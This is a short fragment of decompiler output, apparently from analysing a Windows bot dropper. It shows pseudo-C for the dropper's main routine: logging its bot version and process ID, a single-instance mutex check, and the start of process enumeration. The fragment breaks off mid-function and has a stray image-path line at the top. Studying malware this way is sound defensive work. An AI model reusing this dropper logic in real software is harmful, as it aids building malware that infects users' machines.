 ; 260 ; DWORD nSize
; LPSTR lpFilename
; HMODULE hModule
; 0x404034 ; DWORD GetModuleFileNameA(HMODULE hModule, LPSTR l...
; 0x404038 ; DWORD GetCurrentProcessId(void)
; 'L''
__d__PID____d__szModuleFileName_____s ; 0x4040e0 ; int32_t arg_8h
; 144 ; size_t n
; int c
; void *s
; void *memset(void *s, int c, size_t n)
; 148
undefined4 uVar3;
undefined4 *arg_14h;
undefined4 lpFilename;
int32_t var_94h;
void *s;
(*_GetModuleFileNameA)(0, &lpFilename, 0x104);
arg_14h = &lpFilename;
iVar2 = (*_GetCurrentProcessId)();
fcn.00401453((int32_t)"*Dropper* : BOT_VERSION = %d, PID = %d, szModuleFileName = \"%s\"", 0x274c, iVar2,
(int32_t)arg_14h);
sub.ntdll.dll_memset(&s, 0, 0x90);
var_94h = 0x94;
fcn.00401276(&var_94h);
if ((void *)0x4 < s) {
(*_SetLastError)(0);
uVar3 = fcn.004012bc(0, 0, 0x4040cc);
iVar2 = (*_GetLastError)();
pcVar1 = _CloseHandle;
if (iVar2 == 0xb7) {
fcn.004013cf((int32_t)"*Dropper*!main : CreateMutex->ERROR_ALREADY_EXISTS");
fcn.00401308(uVar3);
} else {
// Proc32Next function
//